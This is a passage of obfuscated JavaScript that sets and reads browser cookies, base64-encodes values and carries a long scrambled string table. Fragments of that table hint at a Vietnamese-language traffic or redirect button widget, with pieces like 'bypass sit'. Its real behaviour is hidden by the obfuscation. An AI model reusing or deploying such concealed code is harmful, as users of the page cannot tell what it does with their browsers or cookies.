ZVbHF: function (A, e) { return A + e }, fgVVL: g(28942) }, Q = new Date; Q[g(20409)](o[g(32904)](Q[g(29206)](), o[g(6220)](o[g(6220)](D, 60), 1e3))); let B = o[g(3290)](o[g(25435)], Q[g(15431) + "g"]()); document[g(15550)] = o[g(9273)](o[g(32904)](o[g(9273)](o[g(32904)](o[g(2514)](A, "="), e), ";"), B), o[g(13905)]) } function be(A) { const e = _0x3986, D = { SaLRl: function (A, e) { return A(e) }, sQWbY: function (A, e) { return A(e) } }; return D[e(22183)](btoa, D[e(22183)](unescape, D[e(26196)](encodeURIComponent, A))) } function getCo(A) { const e = _0x3986, D = { oEiJn: function (A, e) { return A + e }, BwtSJ: function (A, e) { return A(e) }, leaer: function (A, e) { return A < e }, SyGmf: function (A, e) { return A == e } }; let g = D[e(23837)](A, "="), o = D[e(20685)](decodeURIComponent, document[e(15550)])[e(17213)](";"); for (let A = 0; D[e(11705)](A, o[e(12466)]); A++) { let Q = o[A]; for (; D[e(31755)](Q[e(19750)](0), " ");)Q = Q[e(22612)](1); if (D[e(31755)](Q[e(32631)](g), 0)) return Q[e(22612)](g[e(12466)], Q[e(12466)]) } return "" } function _0x2e64() { const A = ["6Fg4LmlS43", "M8O5cQ7d+5", "Cj9UFw5kDD", "c5/gDjAoeT", "d6o0AvrIck", "jpEP/qoxCw", "/KMagydu3d", "P/SvT54+sF", "CFnWg8r82U", "F0oAYApRr7", "Qr+hPiu96T", "7C5UJd+ymc", "rrb/3y18Mb", "N/eMyh5yph", "JsZpXqnepX", "Dfu7HcyLet", "4y+tCnPqMb", "CtkGHKai+4", "jCgXlAPhkK", "l7AADsjRdY", "/QEkYPeDIM", "APW6ioB6B1", "ZF7ZnHXjoP", "8C+4RPVseA", "AzUk/3Mu10", "1hs299E/u4", "p !importa", "D1mgdFvSTq", "AAA4SRb3RL", "1knu4mIF6g", "vQYE9bIyg3", "1av6OwG1mX", "Q1U900ZF0B", "S87XeiYN72", "/867sZ96tF", "6hd8v+oXc7", "q8phwsi+n4", "tnYnvy9LXa", "ETnG6+04KB", "9RzfQFQj3f", "Ir/9Nd+/be", "hP4IDoMG5m", "AAAAA2I57o", "4WiHrBDlGv", "hFCKng2FUB", "CQR8f2YKWo", "/wAFl+Z04u", "KBeIcOQ01w", "b05ybYHIRg", "K8c3WuyIOO", "cDED9QQ/UE", "ol6++0h6gE", "J08fWCtu8N", "wbAVOE8Oo6", "n9NAf1Mtkd", "X8oN7QDUC9", "2gqd9QkqG7", "jhLLHdmVgo", "EwAA2Ly9Rb", "ZuAcA8D4vR", "UZN4J6XwL3", "lHhERXUg2J", "IhUM9iAOqd", "Fbxna67xM1", "nd6X1MJ3DB", "gyDn9DDmyf", "536nDzp0L8", "hXzEi4GBQz", "6B1iIUUIIY", "x;\n  }\n\n  ", "Iv6nX8Pekd", "c0Z3z1osQ3", "/fu0T3ztB4", "TBGbBzcMQm", "BBCH6rBPQa", "sOOJyc3cR2", "h4AQL/auCf", "+LekMPEPUm", "IfSreBERQm", "EvyYgHAFKJ", "4Z4owXvsUN", "v6CEXLKA/d", "0JwExLdOA8", "DCqiYcwlPX", "ZX/C3s282+", "XnzLrhHREQ", "qJfbwMAP1C", "wLAVOE2MQf", "Z0X9YaXi3p", "1KoVAPc0I1", "uX8oN7QDUC", "IZ7jxc5qZ/", "eoUMUK+5EN", "KTy3UfLWcC", "udx81rg4HH", "CA6/FwCgAA", "Ugz2Ymmvb4", "D1TzTA8p/i", "G6zYBz1C9M", "ByJlVjIlaY", "r+hPiu96TT", "yYijAPj22F", "opxmBeo8Mo", "h0Mw0uyizG", "M5vR8C7xuH", "MQg5s4oRen", "2KegAAzOAB", "bGA6ak4D41", "DkNNcZMhZb", "3AMA2DYvaw", "LrIHD", "BeoWMhuBHD", "sHl8MZg6x3", "rd-wrap:br", "SAihBB6nax", "Q9TJxDwAAe", "bc6TXxMZDv", "wgH1BhEYMR", "ASevhEZDdw", "/9BUO9L4B4", "9SgFQz2oC6", "mc5+dC/KSN", "xD1RL3WO0S", ".1614 118.", "inejoin: r", "JBFvKQIIRQ", "Oe5whpykHg", "JQAsDuiXmW", "uZFvapBUQ8", "eFIUyc0NxP", "LybzzDvNhf", "DwAAeAYfNA", "sGdmMxreJR", "gMscoYK0g4", "dsWxODc6YI", "9V1gjBtw3B", "bA5P0LsqHB", "Yt/hpwmA0P", "hAQgAgEuri", "mDNQAA8BSy", "pZn3v/wP/m", "86he3/Spb+", "d4nxkN3W3/", "wYcdwZQT/Y", "lCvaAT1kgz", "vNsffqCeOx", "UM1BP8QD2l", "DIkTcwHDQn", "4nAWQDdRuC", "1Xhnk3n2He", "rA9TLZwRBv", "gSXyIe6Lew", "67xM1rg4HH", "5hhDvaI/Kb", "dr-contain", "HGG2pU5+TJ", "YwhAILfUQS", "iGE0HeIhRI", "GpjDsOw3q5", "h6hWHRb1gX", "7cO4h7AABQ", "BzZjg3zqFr", "yOrJf+AB2z", "6nUfEPUm77", "9LNS+zKu+b", "esNPMC9WR/", "B/Lv/5OdFL", "JAPUK1wE9W", "IurdIoZxPd", "dBoatwGliD", "ke: #3e8e4", "KDe0A1AvcA", "I8Bp9MP1JM", "/B6cYUC9oB", "S23zd0JG9/", "mV57Tt3n2M", "Td1jOi3rb8", "4BFNvwO2pS", "Rr3tA1Jt8h", "eZCoB5Qr+o", "H97AxHQf1x", "+UG/oBqBeY", "905C114.34", "UMw0WOfLY5", "ot0MM1A6gH", "P1KoVAPc0I", "RL6qFgBOo9", "KI5+OZ6F87", "AqxL14vPiH", "C9XMaVoF5D", "4BBEDhNDE9", "cM8O5cQ7d+", "p5f+D63j/0", "UK/nOPQCAm", "N0qhqHeHcJ", "8Lr3elWhfB", "bs//R8XzUG", "ydo3ml/sNY", "8v+hL2bebf", "gQBb3RL0Dd", "+I9Yi/6eYj", "vrhjVfhzDv", "2iXnFY1Avm", "IwYqjX8DeO", "UQ8A4Dl44A", "cZMhZbjPkz", "qDetuKhI/Q", "nGG407vj6G", "a6BM0S9TNw", "6ikfAvUsBq", "Azq7WSAet0", "kC91gygXtU", "CkFEO9mr+n", "Q1ccGfFN/1", "H7O+jz3A6E", "/QEfWOe6G9", "cffWzOFo3h", "r+T04w4B6Q", "6uGY6g4WtU", "AAAcEqiXmW", "c1rmYnClM3", "KRlDvX+gv/", "jj/AuMDh5A", "cLg4u9G7ws", "RiFyeo4+Gv", "e4COrVFF95", "lCvNQOoVzU", "barid31s3B", "IMFDqYxSOY", "/Tw/CAwCmc", "RPRpAvUKGa", "d+0UvUu8AO", "BgSIntyz5R", "BUW/yHQriH", "HAABg3178/", "IkcqcGgcLg", "uYijF9k7Dv", "NfbJ/Ewr1M", "APYT2FS8eQ", "J4TM+/vzcv", "wO2pSealw6", "Kf5iMLkHwZ", "Z3fcNTLxD0", "C9khHUSzJA", "74J7RNQqDw", "7J0wAbxXb3", "o/oLmkRROM", "tBPWbepmJm", "x3ltS9tzxp", "gv0cM0A6gH", "z0v6iWHRL1", "+dlBYBDEfU", "YHkIDFFUHo", "96LyoN/QAU", "AAKbojXui3", "0X+CWR3WMD", "F/52L17OXZ", "fffs/lxHrH", "6joZdCY2ZS", "YdFvWBe1Es", "oB5Cc8SPGi", "KhCMuwByIQ", "3rxHaJefIe", "FoF7JCOolG", "w0M700fxS1", "yB0zEqW9rH", "hnodI/xQ7/", "IB6zUWg3gL", "+hDT2FYa6i", "+oV50W95JC", "GYF7pppheE", "/PITQUGlwD", "a+yQ9TrGlz", "YMA5M5w3g0", "TUQ8AAMj5p", "4Yc74AztYe", "hgnm3pvgOU", "NvHtYD4NhU", "Xjk6Hel8A9", "jXcYeoVyTq", "MpSC+L37s5", "VgANtlLd70", "KWf6aL604Z", "cjdJsB56j/", "zKDeTgao11", "A1MsGRT0AA", "Rc5UoFD43A", "pUS8T9wAAg", "EDOrtZIB63", ": var(--tr", "toj9e7nnpZ", "nygcLs4R2x", "dFvcIhUS8b", "ToX5VxpQOM", "X6frFTbG2/", "KQL2SEdRLM", "qCeOxyol9R", "N6xUNTLO/6", "GOChRr7JD1", "HCgddwT9Q7", "RrLgT1FlAv", "B1TtfZx4g9", "J6NQZQ75UB", "AWX5nTi4h0", "CAFYh6lR2i", "e98BWo14m7", "uAfUMxmBeo", "ptz4t6ySFR", "alert_btn-", "D9ZQioJ5mA", "y9jX+/fd4e", "NRaDeAurlM", "/2HE/6bLhg", "b2MH9TrvgG", "lQHq5TMuCv", "1Jt8h+KwqB", "getMinutes", "UC9A6gn+YF", "rsor: poin", "5hyQGnI3Sb", "lAfOs0MGwF", "QQqhfLF4II", "kC6mlGoB5C", "1RoNeuePrx", "yFlxYADknU", "OAEjhgjhnp", "AUAvUW6OGa", "iEyBlx4DcG", "pm4BwAcgRc", "7FYi3awYuh", "YocFQ7DPzT", "XIYf+oxPue", "JecVjUC+ZF", "KeqBeeF/WG", "JyRwyJ5zml", "nhO6WdioJ7", "P3buXY9f38", "VDUu8AOyzt", "XqFA6JeNij", "WDoh4AXIM3", "cgZQr7kQqA", "ntPeZOLmHm", "bWMQLHLkDQ", "xoKiXiXsAA", "ZFEF7kSAUO", "3MPFDNQT/K", "A1EvE/cAgL", "2SAeoWLoF6", "5gD4kZ1NvJ", "MIZDK+xhDv", "o131A1Ju8w", "UuBlc6Eye9", "bXEPVGv8w5", "nggCAVKhXt", "vyg3pVRlAv", "7cgJYP3frP", "g8DfUEFy5b", "aJe85Col0S", "P3Y7j/BrA5", "y9LXa8AXbX", "OAerIfqNdd", "CGst6dwlDS", "A9iwGod2YA", "FgBOo9MoB6", "ekk9FIxAvU", "oBpyN0mwHn", "q4p6oV7hD1", "cC9YB6VT9Q", "p3mrexTaF6", "NYfBBCCLn0", "BL1skFRD4C", "jUA8hhOxis", "0Ww6JeMC/q", "yobmWeLwrG", "HUK+IQciZV", "QwAAPIr/9N", "RdCY2Zax0n", "+7OamfcA6t", "QFAACALm/j", "9RrLgL1FlA", "Ttnv3Mfb9d", "VG+6vT9Yqf", "eqBeeF/WGH", "2/mLi+R+fd", "RmUG8nA9Tr", "ecxFQ7wDqS", "2A85RvzAN/", "1GuaF/WqBk", "ng-logo);\n", "PbeYI0O9x4", "QatLTPrmoi", "AgCf1Me6Je", "FDKBedwFQL", "2yRwEoKp7O", "sk7vBoS9Tb", "5dxhYKOqte", "qTjuM", " bold;\n   ", "MDgCp4gxCb", "U9fJoDOxKW", "/zTgH1Bvfg", "nD8I6NRr1M", "k1dio+s3f/", "pEt/MSNwz1", "ZviHgAAAC1", "dSLdoh63QO", "TOArDquTZq", "ZnDDwTuzOA", ".8901C148.", "YlNGUpB/N7", "QROzd+TwEn", "veYhUS+Jet", "4h01RvvKxe", "k0_658_28)", "/O9Z13veip", "RM++botO/0", "US85JOplg6", "aontamJ3/S", "iOkM2EiKYL", "zol5ySNTLB", "UhL5IGtxb7", "w4Z4Zz4xy6", "XJ09/Vpt33", "VGfbKBERJM", "UC+wh8QM6u", "yFwGkY4wXO", "w4JwZzpvBo", "/6aMTGHYdx", "ihs89mAw+S", "dhHCLHAYcz", "RwAYOdEvco", "hwuArwYGR+", "DUS+zhYQbq", "GOrV/D01MN", "FYVEvON/41", "  --traffi", "fADje/IOq1", "eY(-50%);\n", "qHfCDjeHRL", "1CyN/S5oE6", "004DBjyYhu", "27hHE0X9pw", "Si14NF/acM", "TLBkU9AB6N", "pGNlQiopME", "jtxcA+bH8y", "btDPWxbie9", "YI0ClGYqIi", "C4Az5RAAAA", "vBRBPlqYHA", "codedr", "àm tròn cá", "XPk1GMj8d2", "WLoF6NAdR7", "fUQ8EI1Htk", "PCjqJVEv2i", "J5US85JOpl", "ZfIDZXj5c4", "zSuth004DB", "pOBAefMAOr", "P5ksbDhdnN", "2Qq3gvG/Jr", "cB+lDTO84T", "3ePMvnxv0m", "AEAwJ3K4p6", "0axUBC1huG", "5Qr5AB6jUX", "/965OnD6wV", "DMtZxxoalE", "Xgof9wBqiX", "p/Ndh/ubfE", "CCGEhqkV7g", "TOWRGdcttc", "Kg3cYfVBaL", "Xe++y3AvPo", "uIdNUb7ysX", "Tr4uSzEEAq", "ckuAfUEzKA", "veVDUS5uMe", "A86Z4dw4h+", "N7+Ga4Qgav", "E94B6g3q4/", "/8sZwtRb5/", "rNgj0hNE3/", "cQQuuKxREh", "4FuzNWAMKh", "DAW16QAQAW", "VG6aGAIgVT", "dwFQL7mHix", "xI1KvsEPWa", "H9QrGkG9JM", "NQT9QAAuF8", "psO+AwaGR+", "l5Vsa/auqf", "s3YfvJR9/n", "HaXiDG5SIo", "j2X/2he1ZB", "dxEYbL17wy", "6MFYFH6oLv", "HrNg6KeqHd", "vuwCol9zDx", "z1s1L57qPl", "NBeBeguol8", "AhlwAnsQTE", "Hre3htgnr5", "xPOM8C94jm", "WP3buXY9f3", "ncUZOgurnb", "1EvYo7RL3q", "Rb0k6kXnRb", "ystem, Bli", "I5qZwYaALj", "VyxwCCGElt", "nqp6a/fFPc", "qoSM47hCU3", "xD0AgH3x8g", "uuW2uTth41", "z6PgbqjaWA", "JpWXCofuD5", "mcNPBO7M4B", "3NI1Ju4w+o", "AOol93AxA/", "wxeJuqdtEP", "/SOZwxBEDw", "RL4l60Q5Rr", "ArHlABwAAq", "ALM4LFgBsg", "gHrNhUA9oF", "uXY9T28NkG", "/KgB501h7E", "vJYCJE5ZC+", "BejQHUe2WA", "FkXxPjNa9U", "3/yI0tcBQA", "logo-dr-si", "p6o13qHqFc", "6sn+jsBtZl", "SrGRD1blaZ", "mDbi8HHDzl", "RnU0NHWdDD", "cYPHHgwmX+", "oKp7ObhPZr", "6WE717NF/a", "mgdFPVHv7o", "6y4A9YJ7WJ", "auk4GnYlNG", "juPWJVN3F2", "brand", "NSnq/5TOxP", "1E5lD9g0nI", "sBxwmjFAc/", "C9wB4SM6i3", "LoLIHDLHGO", "AADtvEABwJ", "VzeMzM90wY", "UY2hc/fuC/", "j185C+tOVy", "hQ/OITQEP0", "YXhqYKTy3U", "hw0LFCvkGH", "1qmagnuAH6", "BdxA5PWNqX", "Nb9p1uFd/M", "3TcA9UC9b3", "84Je04CgJ+", "QNFm3BP1ih", "HmATV17z9J", "C61MY9UW/w", '151" fill=', "ye1hywOkI3", "rv9mFbiMN+", "KBgacM8O5c", "nuc2QM+clK", "bGGPo2xVBn", "G2t6GcT38K", "UqO0S95iFR", "+xP2LuZdzv", "c1A/UEP1BP", "Wm34gri9e4", "suBPUWUC/n", "sMOEf9hxP+", "DYJEjb2A4a", "q4/aH3nD/3", "+yrY1MThni", "f9K+64+Cg1", "m3aEetq3E9", "eIOpNvMPFA", "xE/dEvfgOU", "J55kQHgNES", "hUyQL3mIlB", "ETBu4REREB", "gHhERUb1sm", "O9jDzD60qY", "AYCdEvcoOU", "TiXqVHaJe1", "ODXxDHUK2I", '="noti-tex', "LesG8qJccE", "AveIiI6Rhy", "iHgAAPB8P4", "um7sTNr7Fs", "tKVOfU6edO", "WDIOf0MObJ", "Msy7hYvm3R", "o6iVRLzov6", "ghV9QvcY8D", "FYd9pUC/vD", "+/8waJeJu4", "CwcyBpzTP6", "tzNo+BrV0d", "NTbnBf1RL2", "EdpIFuU5s2", "m6J81en7xU", "wRuM/Mqz2n", "vMYQHcrp/l", "gCGXACexBM", "OQzeEEECKn", "HhHRc2UDIK", "bE+evlYbvm", "TDc6d1x9NC", "iv9U4c3MPm", "oVqFfIMOQ0", "B63QWgXnAP", "wL7tFddesv", "MdTrYBhekl", "NAPcI/p8Wc", "dNuqPdWjX+", "naQ0NR/CFo", "L7yYOd6EEC", "8KOqJeuF5U", "YOiHgAAj8J", "d9pUC/vD1z", "xQf8TAAAey", "CYWY8RQr+6", "affic-butt", "LpAvUKGIae", "9SrGhL1VvO", "XiXsAAABsg", "HgDALQ8mAA", "e {\n    fi", "vWaCq885Ez", "dWAODQRL3K", "dpqLJzUOC8", "4/ywGHk7Ob", "QUC2uDPVuF", "oJ5mBOohtJ", "aQOcZQr+hP", "dNwD1AntIA", "/KIZ7pfWoX", "BqBeYA+JGd", "f+6T1cMxxB", "AeNkZQb9cf", "QXe+GHw6MW", "9RTioB6mhG", "cBPNuxTjYM", "gllpw", "4dcDj7A0jA", "gNjDH27Ish", "vKhXNSjqAQ", "9xPSTmmT2A", "ugno1BlDvl", "muKRHsA9Iq", "pV9omtdWkc", "8AADiCFz+L", "GHIaS4y5Cy", "3vCy7P47Bp", "5FTVzwJ8V3", "D1Jt+hOCzq", "YQL1NK/E9D", "JetmgqAcA8", "u4RxNF/qP/", "bYXg4NnXu+", "RAfKv7gg+g", "IQMeQ1c/Tw", "EvTZrw2CZz", "y7qTdphY1D", "AADq8jXuiX", "pNvO+/A+Ge", "c5qI7DDmjh", "7iw75zDwCA", "6jXPSDqTb5", "gBH8gEeAC6", "PIHGOoV/Qn", "t6VYOiHgBw", "tBoundingB", "+eTGv3F8S/", "JecF7U636A", "3/qG/Iaen6", "hvh34vGZ95", "ADAIBBWdwT", "UKRaBeyfjJ", "2PhKHeuXYJ", "hqfYTvWYes", "6k2+Q3FY1A", "iHgAAsDc+x", "EgDqgXpNfl", "09oHogwQI1", "H1NCNQ75EB", "Ufk3TCov1f", "H80pbDydmV", "yO0G0GnKP+", "dYd4dyjho3", "4ZjiChq9RH", "G9jB/UKxSB", "ound; /* L", "DtIF4UDWu4", "NxwK4XXzXL", "3AMAABjlgx", "hBc5UoFD43", "9U4c3MPmh+", "S9SbusLpA1", "6EjW9xbMZQ", "/ZsyMoVh32", "XveAqDf5Ds", "APiRnU28kA", "Yhd7tOdJr4", "US8cFvWCeV", "10imiXibuA", "cKb20FAUfw", "SXWAADAafl", "g3q4/QNQzx", "yoN7xc1Hts", "dlBPWSDFCv", "ArMzLBwCbJ", "lnXoV6Kwd7", "BKFxhHHxGZ", "uzi9gWAsHP", "Yh6lR2iXvO", "QvssLxD1BP", "BvAfVyflBv", "7dx9j3e8R9", "wD1av6OwG1", "XpXlcPEA+x", "EJZ0qIdYb3", "9NUC+f0Rj6", "owY6tX9CQ3", "u51Bw9eojo", "6JecF7U6xr", "cXMQVgAQ2t", "1s3B6V4wRQ", "oMEAMAT+e7", "Ggw59RHQ+c", "PvUBwW9YLz", "dxxIhPQyEY", "nooGIF6jwy", "LxsU9QCgjT", "fAWaJeJu4B", "tYsFCCCEUr", "6i3umBj1Nu", "Pn6AafvJzy", "Sg3m5GwJ6Z", "D1QL0mP6hX", "GL4jbuxfo4", "IkFwd", "oBAPDMPIgC", "V9kh6nUNHi", "MB5YQgTJzS", "75.74 145.", "AAhsgx5NAw", "pZ94VBdRbX", "6n0J3CMioh", "A2Is3dACAS", "/z0VDAw4Z4", "C/nB/WGbgD", "3UbgpHbD1P", "Qt3cv0MOH6", "bEvQYE9bIy", "SdSLzot6Qw", "WleVw4SRfS", "bypass sit", "zUV3GHJGD/", "eo4/GvwwFe", "h6d87vPOpl", "3Uk2NSJ6jE", "U/UC8+LekM", "17p4X9boHo", "Uv7TlAPSHc", "MGO7Faq3m4", "1QcFPUusMP", "amIyh8w59G", "AAPLop7ot7", "t3z+E0tcBQ", "KOqteIfKoK", "o8UOeQGdUt", "vUvmcPYPvV", "97Ayg3oZP6", "   border-", "BvSojqJdkg", "GovhD0Pghx", "ctive {\n  ", "e-noti {\n ", "VHdctvcnbD", "Juzld711Mt", "zMMqBfUg6E", "cAAJ7DSxYA", "9R4ZQD3lQ6", "lUNiXqreVF", "YzCF7EXp3x", "5FEJlD5hhD", "DgnBnOjXPo", "WenHxz1O/q", "QL7CEJAPVA", "IHhoDkJiG+", 'h="219.141', "Hl4BAIDdLO", "GtGOrVMWKo", "X9PjX/jJkb", "N8utlM5MdC", "Hebi8y7y23", "B4Jt5wAIDU", "11/7bnxu/P", "buCfqxXeIe", "maNc64o45F", "JfPOAjqfQn", "kDtkP20/Zt", "yxgo/9dhd1", "oNXy7qTdph", "kC9khHUSzJ", "8TjyOp39cA", "6BxZPXkP/C", "adding: 0;", "8C35.6936 ", "h0uDot6N3a", "hZH6mCw78m", "B9TQjUA/tJ", "NAABOQNS7c", "etmgqAcAfO", "7RL2QqAcAA", "txlwjvoPJ/", "t+oJ5SxLyr", "8B9XJ+UG/o", "/oOo13NI1J", "kBDvcfFdlo", "Ro/JANCSID", "6xU2xtvzLM", "gXrNflCvaA", "JyAPojFqKJ", "OWO+KMEB6V", "/04M6u1mBO", "oN5uRsCemc", "EYFPUAAOA+", "Dp/4eK8NP+", "d+6JepV3fH", "h8/bu+uTpz", "Np0kTWH8Tc", "or: pointe", "iXnhe1Bt6g", "9YF7USw6Je", "Iw5PmrexTa", "BL3bxDCqiY", "P1IvvEPWSQ", "vgJnd1Z5/M", "eGGFwAYqIi", "Z1S23zd0JG", "YzCEzqlvax", "DA0OMdx7/u", "3X/WU4iOlj", "QQ/UE8pAup", "1UDAC9R4ZQ", "nSNSnq/5TO", "QgihLfRnlP", "Bot7EO1wsE", "HDuB5uYijF", "7mHzg3m3pQ", "HAFKJeZYeo", "VRlAvyQD1C", "7ErhHRFeWB", "lD+ZEvXtXm", "6Hel8A9IqK", "KOqJend3nD", "lq+EAwB4El", "1gHH1EZN4F", "0AXNwy7ol6", "X4zDxAHUOA", "my4YGHDODO", "2Jd7g4LOrd", "ebEbBnZjMa", "qDV8u6k3aY", "m9BoYDDhNG", "2foHmleleV", "80pYD0B+xE", "oV7N31MDI6", "PVuGKTYrmK", "tsV1N7K6fh", "PqCdkAPW6i", "3ZzUz7+/Ny", "EdEnyuZFRL", "tgMOBUcXjQ", "HQQPz81TYJ", "57qPlLGBNL", "4C9RZQL5cB", "P/4QxQL+8P", "Qe9C4/tmOo", "6ZkxORkzCF", "7tGIXe7TnS", "bi8HBM6933", "wTOzOAOrJ/", "Feww5YzIYc", "dfrt7Q63BP", "Pz81RwCIHz", "juyLIXQMDJ", "eIeAOyb38g", "O/0zuG+Hdi", "j7h8gp+4fI", "IbBzcMAhNw", "gKKtuCfqTd", "ipEEJI0V/+", "PU6y4A9YJ7", "gDJx2Bmo4S", "8tJbT4JvGc", "nB/UG7oBqB", "AACux8MRAA", " 37.2858 1", "mGebdw0bxb", "q1RhAvVcGq", "BpfcQYA7Jq", "4d2JQbzcjY", "711648MVZiAM", "d4GxQA8NRf", "oYRk3/IQxP", "yjG9hKGJ70", "YwEzhCGssC", "8Z0whZCYAy", "M/RM6Kkalo", "FRT9QLz4t6", "iXiXsAAMCo", "7Apylc+du9", "qjP/9ZviHg", "vmrNys7RL3", "xwW9YJ5US8", "iaJ5j+ZLGw", "Qdqg/L1H7G", "2HebS4y7y6", "Ol18BwwGHC", "OKFnmjjUq9", "g3gLq5fyg3", "bT2hM+3vqS", "hgOi3uQdFs", "iV3VF5+6A4", "QciZVYyJWm", "GoMckSMVOC", "Q3FY1AvOi3", "C5x7bts/vY", "/U0amMOw7D", "dnAPWaC4F6", "IfvMFwLz6K", "dHRuIepm4B", "ZA7bNLdW8L", "/3DCD/YFAw", "diSIQeGGFw", "DzpyXoOAeN", "6EvcAgKPzs", "EQqLdAD9cM", "3MOMNpSpz4", "S+zhYQbqFT", "+StmXqAeKo", "hb1Nu4Q9bo", "oeLs4vYFgL", "3DehgMm/Kc", "2B2nhqGlDN", "UQh2DrRv/n", "7Qf0vBPvVd", "HDkNNcZMhZ", "7AABwQqLen", "RFeWBxR9lE", "/+I8i1B78l", "B2VzeMzM90", "Q9US91jtEv", "ton-dr {\n ", "YCgC6h1APc", "h2Xi3oTdgg", "b1Mn5Qr/sG", "YgHq3VvJ7c", "NQDyGE9tNv", "ylY/du5dj1", "O/YA4CFiHq", "69BczAvdMN", "bAeEvO13om", "b3IBhSz6Pn", "cp59F5rAAb", "4487f3Mvhn", "UsBqDerZX8", "MQL0zA6gnZ", "vmRb3uQ6Le", "AyX60FACck", "z55AAAAuHO", "er;\n    wo", "yOkqiB9yPh", "H/EP/joXP/", "RCZw/mHnax", "fkHg8cDve6", "GWi3kk7VBw", "xODc6YI47V", "Q+8qcVgANt", "WIqdhvL3IS", "MoN5OBqjXX", "ojtKYzKPlG", "evgBg40S9y", "gdvMvMpz2n", "PTKAepUPgX", "MThnijBe+x", "lONv5ypj+r", "ccFvWCeVEv", "jIqII+f9jj", "EjcM9UMwzP", "gwKbG", "U++/2c5Rb1", "HvVjEM9e4Q", "hjixyEWKw+", "oRGHzEiP0F", "9W6t5PfgDA", "09AnKcpnNC", "DBcBXA4Mjc", "Wd4h6ol7rH", "A86bwtiXoM", "1Ov6L8Ipra", "o7eLHhRBql", "CXKefReawA", "phwsi+JsZr", "s5x86N+UkS", "M+1J7772Kf", "y18MbK70kl", "X/SlBvtR6A", "MvbcozqjF0", "Lg6Lejd2iH", "ztGoXd7jvS", "87pH9DEKwe", "EL4vbuBXr4", "u14TnFXwwm", "mXiHgAAwH6", "rQNSbfIfy/", "HkLvEy8UQg", "   line-he", "bDQb2gHnaM", "g4UPMmSO+K", "NTbKe5eFLj", "XiajI3Dq9w", "oF7JCOolGa", "It2iHrdA6L", "o3TM3PU8Eh", "+7sdzHcsJe", "Pf8ZzmJiIg", "4j7rrVDvAO", "4QrRM4kxoN", "8R4zSvVuyW", "OoBwB68oQI", "L2iH6gn+4F", "PUqO0S95iF", "31sO+BQcHQ", "LgD1gntYmU", "U0I1APIdQj", "Hv1df+7MeW", "Hdf4JZHdYw", "i1/h38o7gE", "Swfu7Wff40", "LZYB63QWgX", "CvkAHqNReB", "cI/pMWbgfL", "3+ME9IqL7y", "GseFPWSqBf", "kMvIOpN3GE", "/vrk+e/qw2", "I3WbAOeo/n", "y/hBve4bgH", "tton-dr-bg", "TnbeA", "T3wALN8oRj", "Aj1cM4B6QL", "GbrKXyk3/K", "75.74 150.", "b/W4C9ULFX", "VQqBepoRqP", "DeoUiUK9kf", "9tJluNe/KE", "ej/ouMMYNO", "8s1Rv6sHHm", "JaTD/2bMjK", "Auh1+gF6co", "wTm3fzGebd", "get", "zXDETR8jUq", "Sol5lh6jXP", "AfOs0MGwFT", "MwD1TzTA8p", "w489B/OAPX", "oIoZHiZUYI", "D+oVikC9kh", "vFQAsDpRr7", "RzhwP1knoo", "7VDNQT/EA9", "Z1zvvpvdwz", "5a2A4ETgJU", "97b7d8zbJ8", "Ies1Dol4S9", "eoVLoJ6NQZ", "S9A3a4+QVR", "cA+qpJoach", "i+948qi3x+", "w6ZkR6ht64", "iHqdQ/sNep", "AvVE8ZeCtt", "Bt6gKg38Q4", "nyGkyMOScG", "DMMzyn+YjC", "/qf/HzZB1C", "kPU6xocvYO", "nt: center", "JvmARVfx8N", "Bx76D2eAen", "OcpshZ85LU", "fuiXoX2GF5", "cSVNGmi42o", "qP7OHvg3tE", "3WA2LesG8q", "bdcuua+Ch+", "h2sGUA+o15", "wes7zkHGG2", "QD1Qr9kP6h", "Je1aCoBwAc", "E9ZIMUK9wE", "k4y9n+rO64", "J/s7AreZeZ", "IOpNvMPFgj", "7NvNvpZ94V", "7huAeoE9JA", "   backgro", "qiXqtd4h6x", "tT7ErhHRBQ", "6C+Hn3s5p5", "GbXSFyDDl0", "L75D1Os+IO", "A0fsj5+gGn", "b37kn6g3Mi", "/7zj0AgCte", "tWQqLe4Q9Q", "xO76WTi9K8", "OiXjYo6gFw", "lCvuwCol9z", "ERc611PHJT", "zNTGZQ+aE0", "kHAADAbb4S", "QgavkZ1NDR", "w7cXg4JnXO", "L5hK3LqsW3", "K4mdtfPwul", "FPUAqOEDNQ", "HqNQ+KeknU", "HzjqZeIeAA", "B5Tld+LgHj", "mUG9jB/U67", "Vui lòng t", "9RJ7eJiBeg", "IB6t1bye3C", "l/4PreP/S/", "v/pzUJGQ/C", "CUC+4h5UZ1", "7UxD1Rb3Be", "hXyAD1motA", "t+dAdCT/Ss", "A3twhgH1gn", 'ass="alert', "X9CQ3Kfk1M", "bzLzKcwrdL", "Koh0UYoMYg", "ZwD7c+eSP0", "f8pTpoqUK+", "6Eu/ZTPcvK", "Lz7nKbefew", "oF9SDoRCot", "r7kQ1FtAvZ", "cfLOe", ".73999 34.", "nvwRkG1Avq", "GftBvUOwB5", "yZ2YyGd4nH", "AALTzQQoAA", "OGjeHeph20", "HtEcWViTBe", "oF6gh+opxQ", "VHvZpX5Owx", "mKSAAAWImo", "OyXxOTOWRG", "vwdnGFAvqA", "9BdjxFCv7k", "JcNinoAAOM", "kC3KdfhaZw", "wVAE1DuAep", "vCmNfggJ72", "/2z+OfuZcR", "ZQPgXoWA1D", "2/nOnP6oob", "cI8B5/QD9W", "Z3oRTLcmJn", "hlyZP9KF/8", "OeqLfP/MvY", "h3nxskzlUH", "sYvHdEGEdF", "Mghczj7h8g", "GRb2NO0S97", "CqChEDwvSS", "kJiG+dBoat", "VDvmx/UGw4", "AAGAxol5lh", "oADyvI7cXA", "cI+IiHKyQR", "9/A5Rr2nA3", "nd-color: ", "CAKsR9So7R", "eE7zxnAvlt", "r3AR1Ksp/q", "AvNYZ77kVO", "tton-dr--s", "lJoXgMON6O", "3rj/4bz+0x", "/409AAA4GF", "7kQ1FtAvZw", "l73gKg3+Q7", "xD1BP1Wu8Q", "7BD1mgdFPV", "1RL2r80+Me", "wbyolxwS9b", "LqBfNi3pDL", "wHuERERxct", "xXZq75N5XB", "fqguHMgYcE", "l2SAeoWLoF", "v+wagXmAPS", "Yxj1Rr3CHq", "0BbqgXtAvU", "ypj+rK25w2", "mjiGekUMQs", "rdA6Lecnf4", "gcWT1AmTgA", "xlDvQ5GiJx", "znSj2DKPK4", "wO1iu25pH9", "+oV9kh6jUP", "OBw8oD1Pec", "XnblhdXnyx", "lBvaEbgHqB", "6M9qndgloS", "CGp35WKt99", "imv84B4R0b", "hYgbqCX6gn", "Windows", "+D84woF5QD", 